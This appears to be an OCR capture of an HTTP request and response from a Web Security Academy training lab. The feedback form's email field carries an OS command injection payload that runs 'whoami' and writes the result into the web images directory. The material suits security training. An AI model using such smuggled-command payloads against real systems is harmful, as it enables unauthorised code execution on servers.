 1 POST /feedback/submit HTTP/1.1
2 Host: 0a76009903d6485cc1b830700028008d.web-security-academy.net
3 Cookie: session=GOi1m66ep5U7axihKfpLaC2mL26hwb2J
4 Content-Length: 123
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.7
10 Origin:
https://0a76009903d6485cc1b830700028008d.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a76009903d6485cc1b830700028008d.web-security-academy.net/f
eedback
15 Accept-Encoding: gzip, deflate
16 Connection: close
17
18 csrf=wr3PrqBeuMSYWTzWWU4F8QGT4r70SQ8A&name=test&email=
%3b+whoami+>+/var/www/images/whoami.txt+%23&subject=test&message=
test
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charse
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}